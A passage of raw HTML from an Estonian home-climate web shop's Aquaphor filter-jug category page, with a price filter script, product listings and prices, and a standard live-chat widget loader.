	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/towel-rails" class="list-group-item">Towel Heaters</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/ventilation-devices" class="list-group-item">Ventilation devices</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	   
	  	<li class="category-li category-active">
		  <a href="https://homeclimate.ee/en-gb/filters-for-water" class="list-group-item active">Filters for water</a> 
		  		  <ul>
			  			   
			  	<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquafilter-162" class="list-group-item current-child-item">Aquafilter</a></li>
			  			  			  			  	<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161" class="list-group-item current-child-item active">Aquaphor</a></li>
			  			  			   
			  	<li><a href="https://homeclimate.ee/en-gb/filters-for-water/midea-190" class="list-group-item current-child-item">Midea</a></li>
			  			  		  </ul>
		  		</li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/humidifiers-and-air-washers" class="list-group-item">Air humidifiers, washers and dehumidifiers</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/kitchen-equipment-and-interior" class="list-group-item">Kitchen equipment and interior</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/tools" class="list-group-item">Tools</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/pipes-and-connectors" class="list-group-item">Pipes and connectors</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/valves-and-vents" class="list-group-item">Valves and vents</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/fastening-and-auxiliary-materials" class="list-group-item">Fastening and auxiliary materials</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	</ul>
</div>
    
<div class="box mfilter-box mfilter-box-102 mfilter-light-theme mfilter-column_left mfilter-direction-direction" id="mfilter-box-102">
			<h3 class="box-heading">Product filter</h3>
		<div class="box-content mfilter-content">
		
		<ul>
						
												
																
											
					
					
					
																		
					<li
						data-type="price"
						data-base-type="price"
						data-id="price"
						data-group-key=""
						data-seo-name="price"
						data-inline-horizontal="0"
						
												
																		data-display-live-filter="0"
		
												
						data-display-list-of-items="-1"
						class="mfilter-filter-item mfilter-price mfilter-price"
						>
													<div class="mfilter-heading 
															">
								<div class="mfilter-heading-content">
									<div class="mfilter-heading-text">
										<span>
																						Price
										</span>
																			</div>
									<i class="mfilter-head-icon"></i>
								</div>
							</div>
						
						<div class="mfilter-content-opts"  
														>
							<div class="mfilter-opts-container">
								<div class="mfilter-content-wrapper">
									<div class="mfilter-options">
																					<div class="mfilter-option mfilter-price">
												<div class="mfilter-price-inputs">
													
													<input
														id="mfilter-opts-price-min"
														type="text"
														class="form-control"
														value=""
														/>
														€
														-
													
													<input
														id="mfilter-opts-price-max"
														type="text"
														class="form-control"
														value=""
														/>
														€
												</div>
												<div class="mfilter-price-slider">
													<div id="mfilter-price-slider"></div>
												</div>
											</div>
																			</div>
								</div>

								<div class="mfilter-clearfix"></div>
							</div>

							<div class="mfilter-clearfix"></div>
						</div>
					</li>
									</ul>
		
	</div>
</div>

<script type="text/javascript">
	MegaFilterLang.text_display = 'Display';
	MegaFilterLang.text_list	= 'List';
	MegaFilterLang.text_grid	= 'Grid';
	MegaFilterLang.text_select	= '---';
	
	if( typeof MegaFilterOverrideFn == 'undefined' ) {
		var MegaFilterOverrideFn = {};
	}
	
	if( typeof MegaFilterCommonData == 'undefined' ) {
		var MegaFilterCommonData = {};
	}
	
	MegaFilterCommonData.seo = {
		'currentUrl' : 'https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor',
		'aliases' : []
	};
	
	MegaFilterCommonData.swipe = {
		'threshold' : 75,
		'cancel_threshold' : 0
	};
	
	if( typeof MegaFilterOverrideFn['102'] == 'undefined' ) {
		MegaFilterOverrideFn['102'] = {};
	}
	
			MegaFilterOverrideFn[102]["beforeRequest"] = function() {
	var self = this;
};

MegaFilterOverrideFn[102]["beforeRender"] = function( htmlResponse, htmlContent, json ) {
	var self = this;
};

MegaFilterOverrideFn[102]["afterRender"] = function( htmlResponse, htmlContent, json ) {
	var self = this;
};
	
	jQuery().ready(function(){			
		jQuery('#mfilter-box-102').each(function(){
			var _t = jQuery(this).addClass('init'),
				_p = { };
			
			for( var i = 0; i < MegaFilterINSTANCES.length; i++ ) {
				if( _t.attr('id') == MegaFilterINSTANCES[i]._box.attr('id') ) {
					return;
				}
			}
			
							_p['path'] = '20_159_146';
							_p['path_aliases'] = '';
						
			var mfpModule = new MegaFilter();
			
			if( typeof MegaFilterOverrideFn['102'] != 'undefined' ) {
				for( var i in MegaFilterOverrideFn['102'] ) {
					mfpModule[i] = MegaFilterOverrideFn['102'][i];
				}
			}
			
			MegaFilterINSTANCES.push(mfpModule.init( _t, {
				'idx'					: '102',
				'route'					: 'cHJvZHVjdC9jYXRlZ29yeQ==',
				'routeProduct'			: 'cHJvZHVjdC9wcm9kdWN0',
				'routeHome'				: 'Y29tbW9uL2hvbWU=',
				'routeCategory'			: 'cHJvZHVjdC9jYXRlZ29yeQ==',
				'routeInformation'		: 'aW5mb3JtYXRpb24vaW5mb3JtYXRpb24=',
				'contentSelector'		: '#mfilter-content-container',
				'contentSelectorH1'		: '#content h1,#content h2',
				'contentSelectorPagination'	: '#mfilter-content-container .pagination:first',
				'contentSelectorProduct': '#mfilter-content-container .product-layout:first',
				'infiniteScroll'		: false,
				'refreshResults'		: 'immediately',
				'refreshDelay'			: 1000,
				'usingButtonWithCountInfo' : false,
				'autoScroll'			: false,
				'ajaxGetInfoUrl'		: 'https://homeclimate.ee/en-gb/extension/module/mega_filter/getajaxinfo',
				'ajaxResultsUrl'		: 'https://homeclimate.ee/en-gb/extension/module/mega_filter/results',
				'ajaxGetCategoryUrl'	: 'https://homeclimate.ee/en-gb/extension/module/mega_filter/getcategories',
				'priceMin'				: 11, 
				'priceMax'				: 75,
				'mijoshop'				: false,
				'joo_cart'				: false,
				'jcart'					: false,
				'showNumberOfProducts'	: true,
				'calculateNumberOfProducts' : true,
				'calculateNumberOfProductsForSliders' : false,
				'addPixelsFromTop'		: 0,
				'displayListOfItems'	: {
					'type'				: 'scroll',
					'limit_of_items'	: 4,
					'maxHeight'			: 155,
					'textMore'			: 'Show more (%s)',
					'textLess'			: 'Show less',
					'standardScroll'	: false
				},
				'smp'					: {
					'isInstalled'			: true,
					'disableConvertUrls'	: true
				},
				'params'					: _p,
				'inStockDefaultSelected'	: false,
				'inStockDefaultSelectedGlobal' : false,
				'inStockStatus'				: '7',
				'inStockStatusSelected'		: '["7"]',
				'showLoaderOverResults'		: true,
				'showLoaderOverFilter'		: false,
				'hideInactiveValues'		: true,
				'manualInit'				: '0',
				'homePageAJAX'				: false,
				'homePageContentSelector'	: '#content',
				'ajaxPagination'			: false,
				'text'						: {
					'loading'		: 'Loading...',
					'go_to_top'		: 'Go to top',
					'init_filter'	: 'Initialize the filter',
					'initializing'	: 'Initializing...'
				},
				'color' : {
					'loader_over_results' : '#ffffff',
					'loader_over_filter' : '#ffffff'
				},
				'direction'				: 'direction',
				'seo' : {
					'enabled'	: false,
					'aliasesEnabled' : false,
					'alias'		: '',
					'parameter'	: 'mfp',
					'separator'	: 'mfp',
					'valuesAreLinks' : false,
					'valuesLinksAreClickable' : false,
					'usePostAjaxRequests' : false,
					'addSlashAtTheEnd' : false,
					'metaRobots' : false,
					'metaRobotsValue' : 'noindex,follow',
					'trans' : {}
				},
				'displayAlwaysAsWidget'		: false,
				'displaySelectedFilters'	: false,
				'isMobile' : false,
				'widgetWithSwipe' : true,
				'widgetPosition' : '',
				'theme' : ' mfilter-light-theme',
				'pinBox' : false,
				'pinContainerSelector' : '',
				'data' : {
					'category_id' : '146'
				}
			}));
		});
	});
</script>
    <div class="swiper-viewport">
  <div id="banner0" class="swiper-container">
    <div class="swiper-wrapper">      <div class="swiper-slide"><a href="index.php?route=information/information&amp;information_id=8"><img src="https://homeclimate.ee/image/cache/catalog/Gallery/banner-left-new-284x366.png" alt="Left-Banner" class="img-responsive" /></a></div>
      </div>
  </div>
</div>
<script type="text/javascript"><!--
$('#banner0').swiper({
	effect: 'fade',
	autoplay: 2500,
    autoplayDisableOnInteraction: false
});
--></script> 
  </aside>

                <div id="content" class="col-sm-6">
			<div id="mfilter-content-container">
			
							<script type="application/ld+json">
					{
						"@context": "http://schema.org",
						"@type": "BreadcrumbList",
						"itemListElement":
							[
																																																																																																																																																																																																																																																{
											"@type": "ListItem",
											"position": 1,
											"item": {
												"@id": "https://homeclimate.ee/en-gb/",
												"name": "text_home"
											}
										},																																																							{
											"@type": "ListItem",
											"position": 2,
											"item": {
												"@id": "https://homeclimate.ee/en-gb/filters-for-water",
												"name": "Filters for water"
											}
										},																																																							{
											"@type": "ListItem",
											"position": 3,
											"item": {
												"@id": "https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161",
												"name": "Aquaphor"
											}
										},																																																							{
											"@type": "ListItem",
											"position": 4,
											"item": {
												"@id": "https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor",
												"name": "Filter Jugs"
											}
										}																																		]
					}
				</script>
						

	  <!-- Category Description START -->
      <h1 class="category-name">Filter Jugs</h1>

      
	  <div class="category-description">
      <div class="row">
	            <div class="col-sm-5 category-image">
			<div class="category-bg">
				<a class="cat-img"><img src="https://homeclimate.ee/image/cache/catalog/Aquaphor/Kannud/provance-220x220.png" alt="Filter Jugs" title="Filter Jugs" class="img-thumbnail" /></a>
			</div>
		</div>
        		
				<div class="block-description col-sm-7">
                <div class="category-content">Filter Jugs Aquaphor</div>
        		
		<!-- Category listing START -->
		  	  	<!-- Category listing END -->
		<p class="category-compare"><a href="https://homeclimate.ee/en-gb/product/compare" id="compare-total">Product Compare (0)</a></p>
		</div>
				</div>
		</div>
      

	  <!-- Category Description END -->

      	  
	  <!-- Category filter START -->
	  <div class="category-filter">
	    <!-- Grid-List Buttons -->
        <div class="col-md-2 filter-grid-list">
          <div class="btn-group">
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title=""><i class="fa fa-th"></i></button>
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title=""><i class="fa fa-th-list"></i></button>
          </div>
        </div>

		<!-- Show Products Selection -->
		<div class="filter-show">
          <div class="col-md-4 text-right filter-text">
            <label class="input-group-addon control-label" for="input-limit">Show:</label>
		  </div>
		  <div class="col-md-8 text-right filter-selection">
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor?limit=24" selected="selected">24</option>
                                                        <option value="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor?limit=25">25</option>
                                                        <option value="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor?limit=50">50</option>
                                                        <option value="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor?limit=75">75</option>
                                                        <option value="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor?limit=100">100</option>
                                        </select>
          </div>
        </div>

		<!-- Sort By Selection -->
		<div class="filter-sort-by">
		  <div class="col-md-3 text-right filter-text">
            <label class="input-group-addon control-label" for="input-sort">Sort By:</label>
		  </div>
          <div class="col-md-9 text-right filter-selection">
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor?sort=p.sort_order&order=ASC" selected="selected">Default</option>
                                                        <option value="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor?sort=pd.name&order=ASC">Name (A - Z)</option>
                                                        <option value="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor?sort=pd.name&order=DESC">Name (Z - A)</option>
                                                        <option value="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor?sort=p.price&order=ASC">Price (Low &gt; High)</option>
                                                        <option value="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor?sort=p.price&order=DESC">Price (High &gt; Low)</option>
                                                        <option value="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor?sort=p.model&order=ASC">Model (A - Z)</option>
                                                        <option value="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor?sort=p.model&order=DESC">Model (Z - A)</option>
                                        </select>
          </div>
        </div>
      </div>
	  <!-- Category filter END -->

	  <!-- Category products START -->
	  <div class="category-products">
      <div class="row">
	          <div class="product-layout product-list col-xs-12">
          <div class="product-thumb row">
            <div class="image">
								<a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-aquaphor-j-shmidt-500.html" onclick="GAClick('Filter Jug Aquaphor J.SHMIDT 500','2127','74.20','Aquaphor','Filters for water > Aquaphor > Filter Jugs','Filters for water');">
						<img class="image_thumb" src="https://homeclimate.ee/image/cache/catalog/Aquaphor/Kannud/shmidt/JS_500_white_side_1000-290x290.png" title="Filter Jug Aquaphor J.SHMIDT 500 Filter Jugs" alt="Filter Jug Aquaphor J.SHMIDT 500 Filter Jugs" />
						<img class="image_thumb_swap" src="https://homeclimate.ee/image/cache/catalog/Aquaphor/Kannud/shmidt/JS_500_white_handle_1000-290x290.png" title="Filter Jug Aquaphor J.SHMIDT 500 Filter Jugs" alt="Filter Jug Aquaphor J.SHMIDT 500 Filter Jugs" />
					</a>
										  <div class="sale-icon">Sale</div>
			  <span class="percent">-8%</span>
					  </div>
            <div class="thumb-description">
              <div class="caption">

				<div>
									</div>
			
				<h4><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-aquaphor-j-shmidt-500.html" onclick="GAClick('Filter Jug Aquaphor J.SHMIDT 500','2127','74.20','Aquaphor','Filters for water > Aquaphor > Filter Jugs','Filters for water');">Filter Jug Aquaphor J.SHMIDT 500</a></h4>
               
                <p class="description">Smart mobile system for advanced tap water filtrationFilter jug capacity - 2,8 LLid type - NormalNetwork connection - through USBEasy to use on the road - yesRemoves chlorine - yesFilter life - 500 LR..</p>
				                	<div class="price">
				  				    <span class="price-new">74.20€</span>
					<span class="price-old">80.30€</span>
				                     <span class="price-tax">Ex Tax: 59.84€</span> 				</div>
              	 
			</div>	
				
			  <div class="button-group">
				 <button class="btn-cart" type="button" title="" onclick="cart.add('2127')">
				  
					<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">
								</span></button>
				<button class="btn-wishlist" title=""  onclick="wishlist.add('2127');"><i class="fa fa-heart"></i>
					<span title=""></span>
				</button>
				<button class="btn-compare" title=""  onclick="compare.add('2127');"><i class="fa fa-exchange"></i>
					<span title=""></span>
				</button>
				<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-aquaphor-j-shmidt-500.html')"><i class="fa fa-eye"></i>
				<span title=""></span>
				</button>
              </div>
		  </div>   
         </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb row">
            <div class="image">
								<a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-bottles/thermo-bottle-aquaphor-480ml-new.html" onclick="GAClick('Thermo bottle Aquaphor 480ml New','2128','19.63','Aquaphor','Filters for water > Aquaphor > Filter bottles','Filters for water');">
						<img class="image_thumb" src="https://homeclimate.ee/image/cache/catalog/Aquaphor/Kannud/termopudel/termopudel_aquaphor_main-290x290.jpg" title="Thermo bottle Aquaphor 480ml New Filter Jugs" alt="Thermo bottle Aquaphor 480ml New Filter Jugs" />
						<img class="image_thumb_swap" src="https://homeclimate.ee/image/cache/catalog/Aquaphor/Kannud/termopudel/aquaphor_termopudel_blue1-290x290.jpg" title="Thermo bottle Aquaphor 480ml New Filter Jugs" alt="Thermo bottle Aquaphor 480ml New Filter Jugs" />
					</a>
										  <div class="sale-icon">Sale</div>
			  <span class="percent">-14%</span>
					  </div>
            <div class="thumb-description">
              <div class="caption">

				<div>
									</div>
			
				<h4><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-bottles/thermo-bottle-aquaphor-480ml-new.html" onclick="GAClick('Thermo bottle Aquaphor 480ml New','2128','19.63','Aquaphor','Filters for water > Aquaphor > Filter bottles','Filters for water');">Thermo bottle Aquaphor 480ml New</a></h4>
               
                <p class="description">Light, durable and compact thermo bottle made of high-quality and safe materials.Easy to open , leak-proof lidDouble-wall insulationHot and cold drinks maintain the right temperature for 6 hoursCapaci..</p>
				                	<div class="price">
				  				    <span class="price-new">19.63€</span>
					<span class="price-old">22.73€</span>
				                     <span class="price-tax">Ex Tax: 15.83€</span> 				</div>
              	 
			</div>	
				
			  <div class="button-group">
				 <button class="btn-cart" type="button" title="" onclick="cart.add('2128')">
				  
					<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">
								</span></button>
				<button class="btn-wishlist" title=""  onclick="wishlist.add('2128');"><i class="fa fa-heart"></i>
					<span title=""></span>
				</button>
				<button class="btn-compare" title=""  onclick="compare.add('2128');"><i class="fa fa-exchange"></i>
					<span title=""></span>
				</button>
				<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-bottles/thermo-bottle-aquaphor-480ml-new.html')"><i class="fa fa-eye"></i>
				<span title=""></span>
				</button>
              </div>
		  </div>   
         </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb row">
            <div class="image">
								<a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-fresh-2567.html" onclick="GAClick('Filter Jug Fresh','2567','17.79','Aquaphor','Filters for water > Aquaphor > Filter Jugs','Filters for water');">
						<img class="image_thumb" src="https://homeclimate.ee/image/cache/catalog/Aquaphor/Fresh%20foto-290x290.JPG" title="Filter Jug Fresh  Filter Jugs" alt="Filter Jug Fresh   Filter Jugs" />
						<img class="image_thumb_swap" src="https://homeclimate.ee/image/cache/catalog/Aquaphor/Fresh%20jug-290x290.JPG" title="Filter Jug Fresh  Filter Jugs" alt="Filter Jug Fresh   Filter Jugs" />
					</a>
									  </div>
            <div class="thumb-description">
              <div class="caption">

				<div>
									</div>
			
				<h4><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-fresh-2567.html" onclick="GAClick('Filter Jug Fresh','2567','17.79','Aquaphor','Filters for water > Aquaphor > Filter Jugs','Filters for water');">Filter Jug Fresh </a></h4>
               
                <p class="description">200 L - Filtri ressurss&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;3.2 L (17 klaasi) - Lehtri maht..</p>
				                	<div class="price">
				                      17.79€
                                     <span class="price-tax">Ex Tax: 14.34€</span> 				</div>
              	 
			</div>	
				
			  <div class="button-group">
				 <button class="btn-cart" type="button" title="" onclick="cart.add('2567')">
				  
					<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">
								</span></button>
				<button class="btn-wishlist" title=""  onclick="wishlist.add('2567');"><i class="fa fa-heart"></i>
					<span title=""></span>
				</button>
				<button class="btn-compare" title=""  onclick="compare.add('2567');"><i class="fa fa-exchange"></i>
					<span title=""></span>
				</button>
				<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-fresh-2567.html')"><i class="fa fa-eye"></i>
				<span title=""></span>
				</button>
              </div>
		  </div>   
         </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb row">
            <div class="image">
								<a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-provence-2506.html" onclick="GAClick('Filter Jug Glass Maxfor+','2506','33.54','Aquaphor','Filters for water > Aquaphor > Filter Jugs','Filters for water');">
						<img class="img-responsive" src="https://homeclimate.ee/image/cache/catalog/Aquaphor/Glass-290x290.JPG" alt="Filter Jug Glass Maxfor+  Filter Jugs" title="Filter Jug Glass Maxfor+  Filter Jugs" />
					</a>
								  </div>
            <div class="thumb-description">
              <div class="caption">

				<div>
									</div>
			
				<h4><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-provence-2506.html" onclick="GAClick('Filter Jug Glass Maxfor+','2506','33.54','Aquaphor','Filters for water > Aquaphor > Filter Jugs','Filters for water');">Filter Jug Glass Maxfor+</a></h4>
               
                <p class="description">The AQUAPHOR glass jug is designed to be an interior accent while ensuring thorough water filtration for fresh and tasty water.The AQUAPHOR Maxfor+ filter is included with the glass jug and effectivel..</p>
				                	<div class="price">
				                      33.54€
                                     <span class="price-tax">Ex Tax: 27.05€</span> 				</div>
              	 
			</div>	
				
			  <div class="button-group">
				 <button class="btn-cart" type="button" title="" onclick="cart.add('2506')">
				  
					<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">
								</span></button>
				<button class="btn-wishlist" title=""  onclick="wishlist.add('2506');"><i class="fa fa-heart"></i>
					<span title=""></span>
				</button>
				<button class="btn-compare" title=""  onclick="compare.add('2506');"><i class="fa fa-exchange"></i>
					<span title=""></span>
				</button>
				<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-provence-2506.html')"><i class="fa fa-eye"></i>
				<span title=""></span>
				</button>
              </div>
		  </div>   
         </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb row">
            <div class="image">
								<a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-provence.html" onclick="GAClick('Filter Jug Provence','1970','20.33','Aquaphor','Filters for water > Aquaphor > Filter Jugs','Filters for water');">
						<img class="image_thumb" src="https://homeclimate.ee/image/cache/catalog/Aquaphor/Kannud/provance-290x290.png" title="Filter Jug Provence  Filter Jugs" alt="Filter Jug Provence  Filter Jugs" />
						<img class="image_thumb_swap" src="https://homeclimate.ee/image/cache/catalog/Aquaphor/Kannud/provence_a5_white_hq0-290x290.png" title="Filter Jug Provence  Filter Jugs" alt="Filter Jug Provence  Filter Jugs" />
					</a>
									  </div>
            <div class="thumb-description">
              <div class="caption">

				<div>
									</div>
			
				<h4><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-provence.html" onclick="GAClick('Filter Jug Provence','1970','20.33','Aquaphor','Filters for water > Aquaphor > Filter Jugs','Filters for water');">Filter Jug Provence </a></h4>
               
                <p class="description">Seamless glass-looking filter jug is full of space for safe, clean, and odorless water. The exclusive blown design is timeless and fits any kitchen, whether the interior is modern or classic.Provence ..</p>
				                	<div class="price">
				                      20.33€
                                     <span class="price-tax">Ex Tax: 16.39€</span> 				</div>
              	 
			</div>	
				
			  <div class="button-group">
				 <button class="btn-cart" type="button" title="" onclick="cart.add('1970')">
				  
					<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">
								</span></button>
				<button class="btn-wishlist" title=""  onclick="wishlist.add('1970');"><i class="fa fa-heart"></i>
					<span title=""></span>
				</button>
				<button class="btn-compare" title=""  onclick="compare.add('1970');"><i class="fa fa-exchange"></i>
					<span title=""></span>
				</button>
				<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-provence.html')"><i class="fa fa-eye"></i>
				<span title=""></span>
				</button>
              </div>
		  </div>   
         </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb row">
            <div class="image">
								<a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-prestige-a5.html" onclick="GAClick('Filter Jug Prestige A5','1972','13.21','Aquaphor','Filters for water > Aquaphor > Filter Jugs','Filters for water');">
						<img class="image_thumb" src="https://homeclimate.ee/image/cache/catalog/Aquaphor/Kannud/prestige9-290x290.jpg" title="Filter Jug Prestige A5  Filter Jugs" alt="Filter Jug Prestige A5  Filter Jugs" />
						<img class="image_thumb_swap" src="https://homeclimate.ee/image/cache/catalog/Aquaphor/Kannud/prestige8-290x290.jpg" title="Filter Jug Prestige A5  Filter Jugs" alt="Filter Jug Prestige A5  Filter Jugs" />
					</a>
									  </div>
            <div class="thumb-description">
              <div class="caption">

				<div>
									</div>
			
				<h4><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-prestige-a5.html" onclick="GAClick('Filter Jug Prestige A5','1972','13.21','Aquaphor','Filters for water > Aquaphor > Filter Jugs','Filters for water');">Filter Jug Prestige A5 </a></h4>
               
                <p class="description">Prestige represents the spacious-type water filter jug with soft lines and a universal look. The replacement filter irreversibly reduces harmful substances such as organic compounds, iron, lead, chlor..</p>
				                	<div class="price">
				                      13.21€
                                     <span class="price-tax">Ex Tax: 10.66€</span> 				</div>
              	 
			</div>	
				
			  <div class="button-group">
				 <button class="btn-cart" type="button" title="" onclick="cart.add('1972')">
				  
					<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">
								</span></button>
				<button class="btn-wishlist" title=""  onclick="wishlist.add('1972');"><i class="fa fa-heart"></i>
					<span title=""></span>
				</button>
				<button class="btn-compare" title=""  onclick="compare.add('1972');"><i class="fa fa-exchange"></i>
					<span title=""></span>
				</button>
				<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-prestige-a5.html')"><i class="fa fa-eye"></i>
				<span title=""></span>
				</button>
              </div>
		  </div>   
         </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb row">
            <div class="image">
								<a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-compact-b25.html" onclick="GAClick('Filter Jug Compact B25','1975','11.69','Aquaphor','Filters for water > Aquaphor > Filter Jugs','Filters for water');">
						<img class="image_thumb" src="https://homeclimate.ee/image/cache/catalog/Aquaphor/Kannud/с1-290x290.png" title="Filter Jug Compact B25 Filter Jugs" alt="Filter Jug Compact B25 Filter Jugs" />
						<img class="image_thumb_swap" src="https://homeclimate.ee/image/cache/catalog/Aquaphor/Kannud/с2-290x290.png" title="Filter Jug Compact B25 Filter Jugs" alt="Filter Jug Compact B25 Filter Jugs" />
					</a>
									  </div>
            <div class="thumb-description">
              <div class="caption">

				<div>
									</div>
			
				<h4><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-compact-b25.html" onclick="GAClick('Filter Jug Compact B25','1975','11.69','Aquaphor','Filters for water > Aquaphor > Filter Jugs','Filters for water');">Filter Jug Compact B25</a></h4>
               
                <p class="description">We support your aspiration for the ultimate mobility with our new launch - Aquaphor Compact water filter jug. With its removable handle and concise shape, Compact can serve a guarding companion if you..</p>
				                	<div class="price">
				                      11.69€
                                     <span class="price-tax">Ex Tax: 9.43€</span> 				</div>
              	 
			</div>	
				
			  <div class="button-group">
				 <button class="btn-cart" type="button" title="" onclick="cart.add('1975')">
				  
					<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">
								</span></button>
				<button class="btn-wishlist" title=""  onclick="wishlist.add('1975');"><i class="fa fa-heart"></i>
					<span title=""></span>
				</button>
				<button class="btn-compare" title=""  onclick="compare.add('1975');"><i class="fa fa-exchange"></i>
					<span title=""></span>
				</button>
				<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor/filter-jug-compact-b25.html')"><i class="fa fa-eye"></i>
				<span title=""></span>
				</button>
              </div>
		  </div>   
         </div>
        </div>
        	  </div>
	  </div>
	  <!-- Category products END -->
	  <!-- Category pagination START -->
      <div class="category-pagination">
        <div class="col-xs-6 text-left">text_pagination</div>
        <div class="col-xs-6 text-right"></div>
      </div>
	  <!-- Category pagination END -->
                  				
													<a href="https://homeclimate.ee/en-gb/product/search?tag=Filter">Filter</a>, <a href="https://homeclimate.ee/en-gb/product/search?tag=Jugs">Jugs</a>, <a href="https://homeclimate.ee/en-gb/product/search?tag=Aquaphor">Aquaphor</a>						
						</div><script>
var Tawk_API={},$_Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/60d19b7b7f4b000ac038dd93/1f8pcenrt';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


			
	  </div>
    <aside id="column-right" class="col-sm-3 hidden-xs">
    <div class="html-content">
    <div class="box-content"><div id="ttcmsservices">
<div class="ttcmsservice">
<!--<div class="ttshipping col-sm-3">
